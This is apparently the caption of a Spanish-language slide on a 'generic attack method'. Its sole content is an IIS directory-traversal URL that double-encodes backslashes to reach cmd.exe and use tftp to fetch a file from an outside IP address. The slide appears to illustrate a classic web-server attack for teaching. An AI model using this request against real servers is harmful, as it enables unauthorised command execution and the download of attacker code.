 MÉTODO GENÉRICO DE ATAQUE http://jeremias.nul.usb.ve/scripts/.. %255c../..%255c../winnt/system32/ cmd.exe?c+c:\winnt/system32/tftp. exe+-i+159.90.31.1